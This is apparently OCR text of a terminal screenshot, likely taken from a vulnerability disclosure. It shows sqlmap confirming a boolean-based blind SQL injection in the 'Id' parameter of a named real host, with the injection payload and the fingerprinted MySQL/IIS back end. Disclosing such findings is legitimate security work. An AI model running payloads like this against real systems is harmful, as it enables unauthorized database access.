 root@Yosef: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[14:24:37] [INFO] checking if the injection point on GET parameter 'Id' is a fal
se positive
GET parameter 'Id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 26 HTTP(s) re
quests:
---
Parameter: Id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=9 AND 2472=2472&type=formal
---
[14:24:53] [INFO] testing MySQL
[14:24:54] [INFO] confirming MySQL
[14:24:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[14:24:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
y.jf.189.cn'
[*] shutting down at 14:24:55
www.wooyun.org
root@Yosef:~#